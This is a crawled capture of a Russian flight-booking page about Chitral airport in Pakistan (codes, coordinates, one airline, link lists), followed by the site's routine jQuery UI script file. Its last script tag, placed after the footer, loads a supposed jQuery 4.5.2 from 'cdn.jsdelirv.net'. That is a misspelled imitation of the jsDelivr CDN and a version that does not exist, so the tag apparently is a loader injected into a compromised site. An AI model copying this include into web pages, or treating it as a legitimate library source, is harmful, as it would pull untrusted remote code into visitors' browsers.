

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aviabilety.pro/airports/chitral
body_size: 2677
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title>Читрал аэропорт города Читрале: важная информация, адрес и телефон - Aviabilety</title>
        <meta name="description" content="Нужен аэропорт Читрал, мы расскажем все что мы знаем о нём." />
        <meta name="keywords" content="аэропорт Читрал, Читрал, схема аэропорта Читрал, расписание аэропорта Читрал" />
        
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <script src="/js/jquery-1.10.2.js"></script>
        <script src="/js/jquery-ui.js"></script>
        <script src="/js/jquery.cycle.all.min.js"></script>
        <script src="/js/spinners.min.js"></script>
        <script src="/js/lightview.js"></script>
        <script src="/js/script.js"></script>
      <script src="/js/jquery.fittext.js"></script>
        <link rel="stylesheet" href="/css/style.css">
        <link rel="stylesheet" type="text/css" href="/css/lightview.css"/>
      <link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46866012-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46866012-2');
</script>

    </head>
<body>
<div class="header">
    <div class="header-block">
        <div class="logo">
            <a href="/" rel="nofollow"><img src="/images/logo.png" alt="Авиабилеты дешево"></a>
        </div>
        <div class="main-menu-mobil-button"></div>
        <nav class="main-menu">
            
            
            <a href="/offers" rel="nofollow">Спецпредложения</a>
            <a href="/help" rel="nofollow" >Важная информация</a>
        </nav>
        <div class="clear"></div>
    </div>
        
            <div class="form-block">
        <script charset="utf-8" src="//old.travelpayouts.com/widgets/58afdbe872ab9d20ec25f8d7bacce4b5.js?v=1970" async></script>    </div>
            </div>

<div class="content">

    <div class="breadcrumbs">
        <a href="/" title="Поиск дешевых авиабилетов">Поиск дешевых авиабилетов</a>
        <a href="/airports">Аэропорты</a>
        <a>Читрал</a>
    </div>
    <h1 class="title" itemprop="name">
        Аэропорт Читрал: информация о перелётах и спец предложениях    </h1>
    <div class="info">
        <h2>Информация об аэропорте Читрал</h2>
        <p>Полная информация о аэропорте Читрал : телефоны, адрес аэропорта и транспорт из аэропорта, схема аэропорта Читрал.</p>
        <section id="info"><div class="inner"><a id='info-menu-part'></a><div class="page__part"><div class="airport-card"><div class="airport-card__map" data-latitude="35.886112" data-link="airport/map" data-longitude="71.79444"></div><ul class="airport-card__list"><li>Читрал, Пакистан</li><li>Гражданский аэропорт</li><li>Код ИКАО: OPCH</li><li>Код ИАТА: CJL</li><li>Местное время: +05:00 GMT</li><li>Широта: 35.886112</li><li>Долгота: 71.79444</li></ul></div></div></div></section>    </div>
    <div class="photos">
        <div class="airports">
            <h2 class="title">Авиакомпании выполняющие рейсы в аэропорту Читрал</h2>
            <p>Список всех авиакомпаний, выполняющих рейсы в аэропорте Читрал:</p>
            <div class="airports-content">
                <div class="airport"><a href="/airlines/pakistan-international-airlines" >Pakistan International Airlines</a></div>            </div>
        </div>
    </div>

</div>
<div class="footer">
    <div class="footer-block">r
        <div class="footer-block-left">
            <div class="logo">
                <a href="/"><img src="/images/logo.png" alt="Дешевые авиабилеты на прямые рейсы" rel="nofollow"></a>
            </div>
            <div class="all-resirve">Все права защищены. 2008-2025</div>
            <a href="/contact" class="button" rel="nofollow">Написать нам</a>
        </div>
        <div class="footer-block-right">
            <div class="footer-title">Выбор пользователей</div>
            <ul>
                <a href="/countries" class="footer-block-right-ul-a" rel="nofollow">Страны</a>
                <div>
                    <li><a href="/countries/velikobritaniya">Великобритания</a></li><li><a href="/countries/ispaniya">Испания</a></li><li><a href="/countries/chernogoriya">Черногория</a></li><li><a href="/countries/avstriya">Австрия</a></li><li><a href="/countries/tailand">Таиланд</a></li><li><a href="/countries/italiya">Италия</a></li><li><a href="/countries/frantsiya">Франция</a></li><li><a href="/countries/germaniya">Германия</a></li><li><a href="/countries/izrail">Израиль</a></li><li><a href="/countries/rossiya">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/cities" class="footer-block-right-ul-a" rel="nofollow">Города</a>
                <div>
                    <li><a href="/cities/anapa-aaq">Анапа</a></li><li><a href="/cities/bangkok-bkk">Бангкок</a></li><li><a href="/cities/sankt-peterburg-led">Санкт-Петербург</a></li><li><a href="/cities/london-lon">Лондон</a></li><li><a href="/cities/milan-mil">Милан</a></li><li><a href="/cities/moskva-mow">Москва</a></li><li><a href="/cities/rim-rom">Рим</a></li><li><a href="/cities/tivat-tiv">Тиват</a></li><li><a href="/cities/tel-aviv-tlv">Тель-Авив</a></li><li><a href="/cities/london-yxu">Лондон</a></li><li><a href="/cities/london-loz">Лондон</a></li><li><a href="/cities/rome-rme">Рим</a></li>                </div>
            </ul>
            <ul>
                <a href="/airlines" class="footer-block-right-ul-a" rel="nofollow">Авиакомпании</a>
                <div>
                    <li><a href="/airlines/aeroflot">Аэрофлот</a></li><li><a href="/airlines/air-france">Air France</a></li><li><a href="/airlines/airbaltic">AirBaltic</a></li><li><a href="/airlines/airberlin">Air Berlin</a></li><li><a href="/airlines/emirates">Emirates</a></li><li><a href="/airlines/lufthansa">Lufthansa</a></li><li><a href="/airlines/s7">S7</a></li><li><a href="/airlines/ut-air">Ютэир-Экспресс</a></li><li><a href="/airlines/victory">Победа</a></li><li><a href="/airlines/rossiya-airlines">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/airports" class="footer-block-right-ul-a" rel="nofollow">Аэропорты</a>
                <div>
                    <li><a href="/airports/sheremetevo">Шереметьево</a></li><li><a href="/airports/vladivostok">Владивосток</a></li><li><a href="/airports/tolmachevo">Толмачево</a></li><li><a href="/airports/ben-gurion-international">Ben Gurion International</a></li><li><a href="/airports/vnukovo">Внуково</a></li><li><a href="/airports/kazan">Казань</a></li><li><a href="/airports/domodedovo">Домодедово</a></li><li><a href="/airports/kurumoch">Курумоч</a></li><li><a href="/airports/adler-sochi">Адлер - Сочи</a></li><li><a href="/airports/koltsovo">Кольцово</a></li>                </div>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
</div>



<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://aviabilety.pro/js/script.js
body_size: 920
content:
    
        jQuery(document).ready(function($){
            $('.main-menu-mobil-button').click(function(e){
                e.preventDefault();
                $('.main-menu').toggleClass('main-menu-block');
                $('.main-menu-mobil-button').toggleClass('main-menu-mobil-button-active');
            });
            $('.filter-mobil-button').click(function(e){
                e.preventDefault();
                $('.filter').toggleClass('filter-block');
            });
            $('.price-change-block-mobil-button').click(function(e){
                e.preventDefault();
                $('.price-change-block-left').toggleClass('price-change-block-left-block');
            });
        });  


    $(function() {
		
		if ($('#slider-range').length) {
			$( "#slider-range" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount" ).val( "от " + ui.values[ 0 ] + " Р " + " до " + ui.values[ 1 ] + " Р ");
			  }
			});
		
		
			$( "#amount" ).val( "от " + $( "#slider-range").slider( "values", 0 ) +
			  " Р до " + $( "#slider-range" ).slider( "values", 1 ) + " Р " );
		}  
		  
      });
      $(function() {
		  
		if ($('#slider-range2').length) {  
			$( "#slider-range2" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount2" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ]);
			  }
			});
		
			$( "#amount2" ).val( "от " + $( "#slider-range2").slider( "values", 0 ) +
			  " до " + $( "#slider-range2" ).slider( "values", 1 ) );
		  }
      });
      $(function() {
		  
		if ($('#slider-range3').length) {    
			$( "#slider-range3" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount3" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ] );
			  }
			});
			$( "#amount3" ).val( "от " + $( "#slider-range3").slider( "values", 0 ) +
			  " до " + $( "#slider-range3" ).slider( "values", 1 ) );
		}
      });
      $(function() {
		if ($('#slider-range4').length) {    
			$( "#slider-range4" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount4" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ] );
			  }
			});
			$( "#amount4" ).val( "от " + $( "#slider-range4").slider( "values", 0 ) +
			  " до " + $( "#slider-range4" ).slider( "values", 1 ) );
		}
      });
      $(function() {
		if ($('#slider-range5').length) {  
			$( "#slider-range5" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount5" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ] );
			  }
			});
			$( "#amount5" ).val( "от " + $( "#slider-range5").slider( "values", 0 ) +
			  " до " + $( "#slider-range5" ).slider( "values", 1 ) );
		}
      });
      $(function() {
		if ($('#slider-range6').length) {    
			$( "#slider-range6" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount6" ).val( "от " + ui.values[ 0 ] + " дней до " + ui.values[ 1 ] + "дней" );
			  }
			});
			$( "#amount6" ).val( "от " + $( "#slider-range6").slider( "values", 0 ) +
			  " дней до " + $( "#slider-range6" ).slider( "values", 1 ) + " дней");
		}
      });
	  
$(function() {
    $( "#check" ).button();
    $( "#check1" ).button();
    $( "#check2" ).button();
    $( "#check3" ).button();
    $( "#check4" ).button();
    $( "#check5" ).button();
    $( "#check6" ).button();
    $( "#check7" ).button();
    $( "#check8" ).button();
    $( "#check9" ).button();
    $( "#check10" ).button();
});
$(function() {
    $( "#tabs" ).tabs();
    $( "#tabs1" ).tabs();
    $( "#tabs2" ).tabs();
    $( "#tabs3" ).tabs();
    $( "#tabs4" ).tabs();
    $( "#tabs5" ).tabs();
    $( "#tabs6" ).tabs();
    $( "#tabs7" ).tabs();
    $( "#tabs8" ).tabs();
    $( "#tabs9" ).tabs();
    $( "#tabs10" ).tabs();
});

  $(function() {
    $( "#radio" ).buttonset();
    $( "#radio2" ).buttonset();
    $( "#radio3" ).buttonset();
    $( "#radio4" ).buttonset();
    $( "#radio5" ).buttonset();
    $( "#radio6" ).buttonset();
    $( "#radio7" ).buttonset();
    $( "#radio8" ).buttonset();
    $( "#radio9" ).buttonset();
    $( "#radio10" ).buttonset();
    $( "#radio11" ).buttonset();
    $( "#radio12" ).buttonset();
    $( "#radio13" ).buttonset();
    $( "#radio14" ).buttonset();
  });

  $(function() {
    $( "#select-menu" ).selectmenu();
    $( "#select-menu2" ).selectmenu();
    $( "#select-menu3" ).selectmenu();
    $( "#select-menu4" ).selectmenu();
    $( "#select-menu5" ).selectmenu();
    $( "#select-menu6" ).selectmenu();
    $( "#select-menu7" ).selectmenu();
    $( "#select-menu8" ).selectmenu();
    $( "#select-menu9" ).selectmenu();
    $( "#select-menu10" ).selectmenu();
  });
$(document).ready(function() {
		$("#slideshowCont").css("overflow", "hidden");
		$("#last").css("display", "block");
		$("#next").css("display", "block");
		$('#slideShow ul').cycle({
		fx: 'scrollLeft',
		pause:1,
		next: '#next',
		prev: '#last',
		timeout:0
		});


});